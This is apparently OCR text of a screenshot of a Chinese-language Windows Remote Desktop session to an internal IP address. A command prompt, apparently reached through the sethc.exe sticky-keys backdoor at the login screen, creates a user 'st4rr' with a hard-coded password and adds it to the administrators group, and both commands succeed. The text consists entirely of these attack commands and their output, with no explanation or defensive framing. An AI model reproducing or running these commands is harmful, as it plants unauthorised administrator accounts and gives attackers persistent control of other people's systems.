 172.22.14.46 - 远程桌面连接
sethc.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) Microsoft Corporation。保留所有权利。
内存资源不足，无法处理此命令。
C:\Windows\system32>net user st4rr 1q2w3e4r! /add
命令成功完成。
C:\Windows\system32>net localgroup administrators st4rr /add
命令成功完成。
C:\Windows\system32>